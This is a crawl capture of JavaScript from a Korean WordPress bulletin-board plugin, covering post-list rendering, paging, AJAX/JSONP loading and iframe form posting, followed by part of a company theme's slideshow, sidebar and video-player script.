							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/excel_icon.png";
							$lhwb("#thumnail_notice_" + index).attr("src", contents_have_a_href);
						} else if (typeof(ppt) != "undefined") { // ppt 파일이면,
							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/powerpoint_icon.png";
							$lhwb("#thumnail_notice_" + index).attr("src", contents_have_a_href);
						} else if (typeof(mp3) != "undefined") { // mp3 파일이면,
							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/hwp_icon.png";
							$lhwb("#thumnail_notice_" + index).attr("src", contents_have_a_href);
						} else if (typeof(txt) != "undefined") { // txt 파일이면,
							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/thumb_default.jpg";
							//contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/txt_icon.gif";
							$lhwb("#thumnail_notice_" + index).attr("src", contents_have_a_href);
						}

					} else {
							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/thumb_default.jpg";
							$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
					}
			
					$lhwb("#content_notice_"+index).remove();

					index++;
			});
			// 2014-03-12 목록이미지 End

        } catch(e) {
                lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardlistresult:function(msg) {

		if (lhcontrol.appconfig.board_reply_use == "n") { // 댓글 사용 안하면,
			$lhwb("#board_list .board_list_comment").remove();
		}		

		try {
            if(typeof(msg) == "object") {
                $lhwb("#board_list").find("tbody").html("");
                if(msg.result == "ok") {
                    if(lhcontrol.appconfig.board_b_notice == "y" && lhcontrol.appconfig.board_b_page == 1)  {
                        lhcontrol.boardbestresult(msg.notice);
                    }
                    var list_html	 = "";    
                    $lhwb.each(msg.data, function(key,val) {						                        
                        
						var list_url = "";
						if(val.extra == "y") { 
							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;						
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									//--
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";
										}

									//--
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) { // 본인이 쓴글
										list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
									} else { // 본인이 쓴 게 아닌 글
										
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";										
										}
									} 
								}
							}
						} else {
							list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;												
						}

						if(AppLhwbConfig.siteurl == "http://smart-apps.kr/" || AppLhwbConfig.siteurl == "http://www.smart-apps.kr/" || AppLhwbConfig.siteurl == "http://smartapp.hmtkd.kr/") {
	                        val.subject  = lhutil.cut(val.subject,100);						
						} else {
	                        val.subject  = lhutil.cut(val.subject,44);						
						}

						// 20121009 S
						//------------ 원글에 대한 답변글이 $reply_indent 값 이상이 되면 답변글의 출력indent를 고정시킨다. ##########
						reply_indent = 5;
						spacer = val.thread.length-1;
						if(spacer > reply_indent) spacer = reply_indent;

						var space = "";
						for(j = 1; j < spacer; j++) {
							space += '&nbsp;&nbsp;&nbsp;&nbsp;';
						}

						if(spacer) space = space + "<img class=\"lhb_icon_reply\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_reply.gif\">";
						// 20121009 E
						
						if (val.extra == "y") {
							secret = "<img class=\"lhb_icon_lock\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_lock.gif\">";
						} else {
							secret = "";
						}

						// 최근게시물 new : 20130328
						var now = new Date();
						var year= now.getFullYear();
						var mon = (now.getMonth()+1)>9 ? ''+(now.getMonth()+1) : '0'+(now.getMonth()+1);
						var day = now.getDate()>9 ? ''+now.getDate() : '0'+now.getDate();

						var chan_val = year + mon + day;

						var date = val.reg_date;
						excDate  = /\b(.)\b/gi;
						regdate = date.replace(excDate,"");

						var diffdate = chan_val - regdate;

						var new_img = "";
						if (diffdate <= 7 ) {
							new_img = "<img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_new.png\" class='new_img'>";
						}
						// 최근게시물 new : 20130328

                        list_html	+= "<tr class=\"\">";
                        //list_html	+= "    <td class=\"first text_center\">"+ val.fid + "</td>"; //20121009 fid대신 idx로 변경
						list_html	+= "    <td class=\"first text_center\">" + val.idx + "</td>";

						// 2014-03-12
						list_html	+= "    <td class=\"text_center text_center_file_td\"><img src='' id=\"thumnail_"+val.idx+"\"><div id=\"content_"+val.idx+"\" style=\"display:none;\">"+val.text+"</div></td>";
						// 2014-03-12

						//list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + " style=\"overflow:hidden;\"><a href=\"" + list_url + "\" > <xmp>"+ val.subject + "</xmp></a></td>";
                        list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + ">" +  "<a href=\"" + list_url + "\" >" + space + secret + val.subject  + new_img + "</a></td>";
                        //list_html	+= "    <td class=\"text_center\">" + val.author_id + "</td>";
                        list_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                        list_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";

						if (lhcontrol.appconfig.board_reply_use == "y") { // 댓글 사용하면,
							list_html	+= "    <td class=\"text_center count_comment\">" + val.count_comment+ "</td>"; 
						} 

						list_html	+= "    <td class=\"last text_center count_view\">" + val.count_view+ "</td>";
						
						//list_html	+= "    <td class=\"last text_center\">" + val.count_comment+ "</td>";
                        //list_html	+= "    <td class=\"last text_center\">" + val.count_download+ "</td>"; //20121010
                        list_html	+= "</tr>";
                    });
                    $lhwb("#board_list").find("tbody").append(list_html);						
                    lhcontrol.listpagemarkup();


					// 2014-03-12 목록이미지 Start
                    $lhwb.each(msg.data, function(key,val) {						                        
					
							idx = val.idx;

							// 본문에 이미지가 있을 경우,
							var contents_have_img = $lhwb("#content_"+idx+" p img");
							var contents_have_img_src = contents_have_img.attr("src");

							// 본문에 a 태그가 있을 경우
							var contents_have_a = $lhwb("#content_"+idx+" p a");
							var contents_have_a_href = contents_have_a.attr("href");

							$lhwb("#thumnail_" + idx).addClass("lhb_thumnail");

							if ( typeof(contents_have_img_src) != "undefined" ) { // 이미지가 있다면,

								$lhwb("#thumnail_" + idx).attr("src", contents_have_img_src);
//								alert(test.attr("src"));

							} else if ( typeof(contents_have_a_href) != "undefined" )	{							// a 태그가 있다면,

								var hwp = $lhwb("#content_"+idx+" p a[href$='.hwp']").attr("href");
								var pdf = $lhwb("#content_"+idx+" p a[href$='.pdf']").attr("href");
								var doc = $lhwb("#content_"+idx+" p a[href$='.doc'], #content_"+idx+" p a[href$='.docx']").attr("href");
								var xls = $lhwb("#content_"+idx+" p a[href$='.xls'], #content_"+idx+" p a[href$='.xlsx']").attr("href");
								var ppt = $lhwb("#content_"+idx+" p a[href$='.ppt'], #content_"+idx+" p a[href$='.pptx']").attr("href");
								var mp3 = $lhwb("#content_"+idx+" p a[href$='.mp3']").attr("href");
								var txt = $lhwb("#content_"+idx+" p a[href$='.txt']").attr("href");
								
								/*alert("hwp:" + hwp);
								alert("pdf:" + pdf);
								alert("doc:" + doc);
								alert("xls:" + xls);
								alert("ppt:" + ppt);
								alert("mp3:" + mp3);
								alert("txt:" + txt);*/

								/*if ( typeof(hwp) != "undefined" ) { // 한글파일이면
									alert( idx + hwp  );
								}

								if ( typeof(pdf) != "undefined" ) { // pdf 파일이면
									alert( idx + pdf  );
								}*/


								if (typeof(hwp) != "undefined")	{ // 한글파일이라면,
//									$lhwb("#thumnail_" + idx).addClass("pdf");
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/hwp_icon.png";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
								} else if (typeof(pdf) != "undefined") { // pdf 파일이면,
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/pdf_icon.png";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
								} else if (typeof(doc) != "undefined") { // doc 파일이면,
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/word_icon.png";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
								} else if (typeof(xls) != "undefined") { // xls 파일이면,
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/excel_icon.png";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
								} else if (typeof(ppt) != "undefined") { // ppt 파일이면,
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/powerpoint_icon.png";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
								} else if (typeof(mp3) != "undefined") { // mp3 파일이면,
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/hwp_icon.png";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
								} else if (typeof(txt) != "undefined") { // txt 파일이면,
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/thumb_default.jpg";
									//contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/txt_icon.gif";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
								}

							} else {
									contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/thumb_default.jpg";
									$lhwb("#thumnail_" + idx).attr("src", contents_have_a_href);
							}
					
					        $lhwb("#content_"+idx).remove();

					});
					// 2014-03-12 목록이미지 End

                }
            }
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }
    },
    listpagemarkup:function(markup) {
        try {
            $lhwb("#board_pageing").html("");
            var pagemarkup = "";
            var pagecnt = parseInt(lhcontrol.appconfig.board_b_totcount / lhcontrol.appconfig.board_b_count);
            if(AppLhwbConfig.boardconfig.page == "") {
                    AppLhwbConfig.boardconfig.page = 1;
            }
            if(pagecnt > 1){
                    pagemarkup	+= "<span class=\"pageing\">";
                    //pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\">처음페이지</a>";
                    pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\"><</a>";
                    //pagemarkup	+= "<a rel=\"prev\" href=\"#\" class=\"prev\">이전페이지</a>";
                    pagemarkup	+= markup;
                    //pagemarkup	+= "<a rel=\"next\" href=\"#\" class=\"next\">다음페이지</a>";
                    //pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">마지막페이지</a>";
                    pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">></a>";
                    pagemarkup	+= "</span>";
            } else {
                    pagemarkup	+= "<span class=\"pageing\">";
                    pagemarkup	+= markup;
                    pagemarkup	+= "</span>";
            }

            $lhwb("#board_pageing").html(pagemarkup);
            $lhwb("#board_pageing").show();
        } catch(e) {
            lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    },
    listpageparsor:function(page, count, searchkey, searchval) {
        try {
            lhcontrol.appconfig.board_b_page = page;
            lhcontrol.appconfig.board_b_count = count;
            var field	= searchkey == "" ? "" : "&field=" + searchkey;
            var query	= searchval == "" ? "" : "&query=" + encodeURIComponent(searchval);
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_list&board_id=" + AppLhwbConfig.board_id + "&page=" +lhcontrol.appconfig.board_b_page+"&count="+lhcontrol.appconfig.board_b_count + field + query, "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {						
                        if(typeof(msg.data) != "undefined") {
                            lhcontrol.boardlistresult(msg);
                            if(typeof(msg.count) != "undefined") lhcontrol.appconfig.board_b_totcount = msg.count;

							// 모바일인지 아닌지 확인해서 모바일일 경우, page block 5로 조정.
							if ($lhwb( "body" ).hasClass( "mobile" ))
							{
								lhcontrol.appconfig.board_b_listcount = 5;
							}
							
							var pagemarkup = lhutil.createpaging(lhcontrol.appconfig.board_b_page,lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.appconfig.board_b_listcount);
                            pagemarkup = lhcontrol.listpagemarkup(pagemarkup);
                            
                            $lhwb("#board_pageing").html(pagemarkup);
                            $lhwb("#board_pageing").show();
                            /*
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > ul > li").children("select").val(searchkey);
                                $lhwb("#board_search > ul > li").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > ul > li").children("select").val("subject");
                                $lhwb("#board_search > ul > li").children("input").val("");
                            }
                            */
                           
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > span").children("select").val(searchkey);
                                $lhwb("#board_search > span").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > span").children("select").val("subject");
                                $lhwb("#board_search > span").children("input").val("");
                            }
                            
                            
                            lhbutton.boardviewmove();
                            lhbutton.boardwirtemove();
                            lhbutton.listpaging($lhwb("#board_pageing"),lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.listpageparsor,searchkey,searchval);
                            lhbutton.listpagesearch();
                        } else {
                            $lhwb("#board_list").find("tbody").children().remove();
                            $lhwb("#board_pageing").html("");
                            var list_html	 = "";
                            list_html	+= "<tr class=\"\">";
                            list_html	+= "    <td class=\" text_center \" colspan=\"6\"> 검색된 결과가 없습니다. </td>";
                            list_html	+= "</tr>";
                            $lhwb("#board_list").find("tbody").html(list_html);
                        }

                        if(lhcontrol.login("write") === false)  $lhwb("#board_write_btn").html('');
						
						// Spidoche 20140521 (add width to allow ellipsis )
						$lhwb('#board_list td#lhwb_view_url a').width($lhwb(window).width() - 135);
						$lhwb(window).resize(function(){
							$lhwb('#board_list td#lhwb_view_url a').width($lhwb(window).width() - 135);
						})
						
                    } else if(msg.result == "disallow") {
                            alert("게시물 권한이 없습니다.");
                            history.go(-1);
                    } else {
                            alert("게시물 로딩 에러");
                            $lhwb("#board_pageing").remove();
                    }
                } else {
                    alert("게시물 로딩 에러!!");
                    $lhwb("#board_pageing").html("");
                }
            });
        } catch(e) {
            //lhutil.debug("<b>javascript error!! - listpageparsor " + e + "</b>");
        }
    },
    disabled:function(type) {
        try {
            if(type == "y"){
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_after_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",false);
                $lhwb("#lhwb_re_reply_text").attr("disabled",false);
            } else {
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_before_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",true);
                $lhwb("#lhwb_re_reply_text").attr("disabled",true);
                lhbutton.loginmsg();
            }
        } catch(e) {
                lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    } 
});

--- FILE ---
content_type: text/javascript
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js
body_size: 7165
content:
/************************************************************/* Description of lhwb_parsor.js/* @category        js/* @date            2012-06-19/* @content         parsor 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///데이터 파싱 관련 클래스var LhwbParsor = $lhwb.inherit(Lhwb,{    __constructor:function() {        this.errortrycnt            = 0;    },    css:function(href) {                                                                                                                //css 생성        try {            lhutil.debug("css생성 - "+href);            if(href) {                $lhwb.each($lhwb("link"),function() {											//같은 경로의 css가 있을 경우 초기화                    var thiscss = $lhwb(this).attr("href").split("?");                                                                  //css 생성시 뒤에 붙인 날짜를 떼어준다.                    if(thiscss.length == 2) {                        if(thiscss[0] == href) {											//현재 넣을 css랑 같은 css 삭제                            $lhwb(this).remove();                         }                    } else {                        return;                    }                });	                  $lhwb("<link>").attr({                    "rel":"stylesheet",                    "type":"text/css",                    "charset" : "utf-8",                    "href": href + "?" + new Date()											//css 캐싱 방지용 date를 붙인다.                }).appendTo("head");	              }        } catch(e) {            lhutil.debug("<b>javascript error!! - css " + href + " " + e + "</b>");        }    },      ajax:function(url, data, datatype, type, parsor) {                                                                          	//ajax값 리턴        try {            if(url && type) {                if(type == "postifrm") {                    // iframe 크로스도메인용                    lhparsor.postsubmit(url,data,parsor);                    return;                } else {                    data = datatype == "json" ? data+"&jsoncallback=?" : data;                    type = type == "ajaxpost" ? "post" : type;                                        $lhwb.ajax({	                          url:url,                        data:data,                        type:type,                        cache:true,                        async:false,//                        global:true,                        timeout:10000,                        scriptCharset: 'utf-8',                        dataType: datatype,                         success: function(msg) {                            lhutil.debug("success : 성공이다");                            if(parsor) {                                parsor(msg);                            }                              lhparsor.errortrycnt = 0;                        },                        error: function(xhr,status,error) {                                                       lhutil.debug("error : " + url + data + " " + xhr.status + " " + status + " " + error);                            lhutil.debug("retry : " + url + data);                            if(lhparsor.errortrycnt == 0) {                                lhparsor.errortrycnt++;                                lhparsor.ajax(url, data, datatype, type, parsor);                            }                                                      return false;                        }	                    });	                }            }        } catch(e) {            lhutil.debug("<b>javascript error!! - ajax " + url + " " + e + "</b>");        }		      }, postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  },    postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  }});

--- FILE ---
content_type: text/javascript
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js
body_size: 4860
content:
/************************************************************/* Description of lhwb_init.js/* @category        js/* @date            2012-06-19/* @content         전역변수 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************/var $lhwb = jQuery.noConflict();// 파일경로체크 function getJsPath() {    var scriptList = document.getElementsByTagName("script");    var fileName = scriptList[scriptList.length - 1].src;    var token = fileName.split('/');    var str = '';    for(var i=0; i<token.length-2; i++) {            str += token[i];            if(token.length-2 != i) {                    str += '/';            }    }return str;}function gethttpparam(name) {    try {        var regexS = "[\\?&]" + name + "=([^&#]*)";        var regex = new RegExp(regexS);        var results = regex.exec(window.location.href);        if (results == null) {                return "";        } else {                return results[1];        }    } catch(e) {     }}var path = getJsPath();// 사이트 전역설정var AppLhwbConfig = {    siteurl 		: "http://"+document.domain,                                                                    // 스크립트를 가져올 도메인    locationurl		: decodeURIComponent(document.location).replace("#",""),                                                        // 스크립트를 가져올 도메인    preview         : "",                                                                                           // 스킨 프리뷰    pluginspath		: path,												// plugins 경로    classpath		: path + "class/",                                                                              // class 경로    jspath          : path + "js/",                                                     				// js 경로    csspath         : path + "css/",                                                        			// css 경로    boardconfig		: "",												// board 설정 초기화    board_id		: "1"												// board id default}if(gethttpparam("preview") != "undefined" && gethttpparam("preview")){	AppLhwbConfig.preview = gethttpparam("preview");}//Lhwb 초기 오브젝트용 클래스var Lhwb = $lhwb.inherit({    __constructor:function() { 	    },    LHWBinit:function() {        try {	              lhcontrol       = new LhwbControl();									//컨트롤 클래스            lhparsor        = new LhwbParsor();										//파서 클래스            lhbutton        = new LhwbButton();										//버튼 클래스            lhutil          = new LhwbUtil();										//유틸리티 클래스                        lhcontrol.LHWBinit();												//board 시작        } catch(e) {                    }    }});//lhwordpross board 설정을 위한 데이터 로드var LhwbLoad = $lhwb.inherit({    __constructor:function() {                 },    LHWBinit:function(url) {        try {                        if(url != undefined) AppLhwbConfig.siteurl = url+"/";            $lhwb.ajax({                url:AppLhwbConfig.siteurl+"?lh_func=lhwb_config&board_id=" + AppLhwbConfig.board_id,                data:"callback=?",                type:"GET",                cache:true,                async:false,                timeout:10000,                scriptCharset: 'utf-8',                dataType: 'jsonp',                 success: function(globalconfig) {                    if(typeof(globalconfig) == "object" || globalconfig.result == "ok") {                        AppLhwbConfig.boardconfig = globalconfig.data[0];						// 2014-08-26						AppLhwbConfig.boardconfig.sitename = globalconfig.sitename;                        if(AppLhwbConfig.boardconfig.opt_theme_file != "") {                                $lhwb("head").append("<link rel='stylesheet' href='" + AppLhwbConfig.csspath + "/themes/" + AppLhwbConfig.boardconfig.opt_theme_file + ".css' type='text/css' media='screen'  />");                        }                        if(AppLhwbConfig.boardconfig.opt_theme_file_preview != "" && gethttpparam("preview") != "undefined" && AppLhwbConfig.boardconfig.opt_theme_file_preview == gethttpparam("preview")) {                                $lhwb("head").append("<link rel='stylesheet' href='" + AppLhwbConfig.csspath + "/themes/" + AppLhwbConfig.boardconfig.opt_theme_file_preview+ ".css' type='text/css' media='screen'  />");                        }                        $lhwb("#lhwb_wrap").removeClass("display_none");                        lhwb = new Lhwb();                        lhwb.LHWBinit();                    }                },                error: function(xhr,status,error) {                    return false;                }	            });        } catch(e) {        }    }});

--- FILE ---
content_type: text/javascript
request_url: http://www.sg1tech.com/wp-content/themes/sg1tech/js/main.js
body_size: 17612
content:
jQuery(function($) {

	/***********************************************/
	/* MAIN SLIDESHOW */
	/***********************************************/
	var slideshow_flag = true;
	$('#slideshow').cycle({
		fx:     'fade',
		speed:  '2000',
		timeout: 3000,
		pager:  '#slideshow_nav',
		before: function(curr, next, opts){
			
			var curr_slide = opts.currSlide;
			var next_slide = opts.nextSlide;
			
			//console.log(opts);
			if(curr_slide == 0){
				if(curr_slide == 0 && slideshow_flag == true){
					$('#slideshow_text1').show().delay(500).animate({opacity:1,left:'60px'},1000);
					slideshow_flag = false;		
				}else{
					$('#slideshow_text1').fadeOut(500,function(){$(this).removeAttr('style');})				
				}
			}else if(curr_slide == 1){
			
				$('#slideshow_text2').fadeOut(500,function(){$(this).removeAttr('style');})
			}else if(curr_slide == 2){			
				slideshow_flag = true;
				$('#slideshow_text3').fadeOut(500,function(){$(this).removeAttr('style');})
			}

		},
		after: function(curr, next, opts){
			
			var curr_slide = opts.currSlide;

			if(curr_slide == 0 && slideshow_flag == true){
				$('#slideshow_text1').show().animate({opacity:1,left:'60px'},1000);				
				slideshow_flag = false;
			}else if(curr_slide == 1){
				$('#slideshow_text2').show().animate({opacity:1,right:'60px'},1000);
			}else if(curr_slide == 2){
				$('#slideshow_text3').show().animate({opacity:1,left:'200px'},1000);
			}

		}
	});

	$('#single_dropdown #main_menu > li:nth-child(3)').addClass('nth3');
/* ******************************************* */ 
    /* ANIMATE INTRO AFTER 800ms  */
	/* ****************************************** */ 	
	$('#slides').superslides({
	  play            : 3000,
	  animation       : 'fade',
	  animation_speed : 3000	  
	});
	/*
	$('#last_photos').cycle({
		fx     : 'scrollHorz',
		speed  : '2000',
		timeout: 3000,
		prev   : '.arr_left',
		next   : '.arr_right'
	});
	*/
	
	/*
	$("#last_photos").amazon_scroller({
		scroller_title_show: 'disable',
		scroller_time_interval: '3000',
		scroller_window_background_color: "none",
		scroller_window_padding: '0',
		scroller_border_size: '0',
		scroller_border_color: 'transparent',
		scroller_images_width: '180',
		scroller_images_height: '120',
		scroller_title_size: '11',
		scroller_title_color: 'black',
		scroller_show_count: '3'
     });
	 */

 /***********************************************/
	/* SIDEBAR */
	/***********************************************/
    $('ul#sidebar_menu > li > a').click(function(){
		
		var $siblings_menu = $(this).siblings('ul');
		
		if($siblings_menu.length > 0 && $siblings_menu.is(":hidden")){

			$('#sidebar_menu ul').slideUp();
			$(this).siblings('ul').slideToggle();
			
			return false;

		}
		
	});

	$('#sidebar_menu .current_page_item').parent().show();



/***********************************************/
/* MAIN TXT */
/***********************************************/
	$('.main_visual p.large_txt').stop().delay(1000).animate({'right':'200'}, 500).animate({'right':'0'}, 300);
	$('.main_visual p.small_txt').stop().delay(1500).animate({'right':'100'}, 500).animate({'right':'0'}, 300);

	$(function ani01(){
		$('.main_visual p.small_txt').animate({'width':'100%'}, 1000, null, ani02);
		function ani02(){
			$('.main_visual p.small_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ani03);
		}
		function ani03(){
			$('.main_visual p.small_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ani02);
		}
	});
	$(function ami01(){
		$('.main_visual p.large_txt').delay(200).animate({'width':'100%'}, 1000, null, ami02);
		function ami02(){
			$('.main_visual p.large_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami03);
		}
		function ami03(){
			$('.main_visual p.large_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami02);
		}
	});

	$(function ami01(){
		$('.main_visual p.large_txt02').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami02);
		function ami02(){
			$('.main_visual p.large_txt02').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami03);
		}
		function ami03(){
			$('.main_visual p.large_txt02').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami02);
		}
	});





	/***********************************************/
	/* SIDEBAR */
	/***********************************************/
    $('ul#sidebar_menu > li > ul > li > a').click(function(){
		
		var $siblings_menu = $(this).siblings('ul');
		
		if($siblings_menu.length > 0 && $siblings_menu.is(":hidden")){

			$('#sidebar_menu ul li ul').slideUp();
			$(this).siblings('ul').slideToggle();
			
			return false;

		}
		
	});

	$('#sidebar_menu .current_page_item').parent().show();
	/***********************************************/
	/* LANGUAGES QUICK FIX */
	/***********************************************/
	//$('#ja #breadcrumbs a[title="Go to 제품."]').text('製品');
	//$('#en #breadcrumbs a[title="Go to 제품."]').text('Products');


	/***********************************************/
	/* SIMPLYSCROLL (PARTNER) */
	/***********************************************/
	$("#banner_scroll").simplyScroll();
	
		
	/***********************************************/
	/* MEDIAELEMENT (CROSSBROWSING VIDEO AND AUDIO)  */
	/***********************************************/
	$('video,audio').not('#home_video video, .widget_inner video').mediaelementplayer({
	    startVolume: 0.4
		// All options : http://mediaelementjs.com/
	});	
	
	// debug flash autoplay for the Main page video
	var home_video_width = $('#home_video').width();
	var home_video_height = $('#home_video').height();
	
	$('#home_video video').mediaelementplayer({
	    startVolume: 0.4,
		enableAutosize: true,
		success: function(mediaElement, domObject) {
			if (mediaElement.pluginType == 'flash') {
				
				// force size
				mediaElement.setVideoSize(home_video_width,home_video_height);
				
				// force autoplay
				mediaElement.addEventListener('canplay', function() {
					mediaElement.play();					
				}, false);
			}
		}
	});
	
	
	// debug flash autoplay for the Main page video widget
	// TODO BUILD A FUNCTION TO REDUCE THE DUPLICATE CODE 
	var $widget_video_container = $('.widget_inner video').parent();
	var widget_video_width = $widget_video_container.width();
	var widget_video_height = $widget_video_container.height();
	
	$('.widget_inner video').mediaelementplayer({
	    startVolume: 0.4,
		enableAutosize: true,
		success: function(mediaElement, domObject) {
			if (mediaElement.pluginType == 'flash') {
				
				// force size
				mediaElement.setVideoSize(widget_video_width,widget_video_height);
				
				// force autoplay
